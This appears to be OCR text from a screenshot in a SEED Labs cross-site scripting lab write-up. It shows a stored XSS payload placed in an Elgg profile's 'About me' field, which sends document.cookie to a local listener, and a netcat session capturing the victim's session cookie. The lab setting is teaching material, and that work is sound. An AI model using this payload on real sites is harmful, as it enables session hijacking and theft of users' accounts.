 Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Edit profile
Display name
Samy
About me Visual editor
<script>document.write('<img src=http://127.0.0.1:5555?c='+ escape(document.cookie) +' >');
</script>
/bin/bash
/bin/bash 66x24
[09/17/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 44416)
GET /?c=Elgg%3Dr4pfhvm7d3dst4lcotrlef2i31 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive